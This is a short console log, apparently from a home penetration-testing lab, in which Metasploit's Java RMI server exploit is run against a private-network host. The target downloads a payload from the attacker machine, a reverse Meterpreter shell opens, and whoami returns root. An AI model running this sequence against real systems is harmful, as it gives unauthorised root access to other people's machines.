 msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.11.112
RHOSTS => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/s9HgHi8mwfKGrR
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58037 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:44214) at 2024-12-20 04:20:57 -0500
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
root
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 08:00:27:60:1e:3e brd ff:ff:ff:ff:ff:ff
    inet 192.168.11.112/24 brd 192.168.11.255 scope global eth0
    inet6 fe80::a00:27ff:fe60:1e3e/64 scope link
       valid_lft forever preferred_lft forever
KA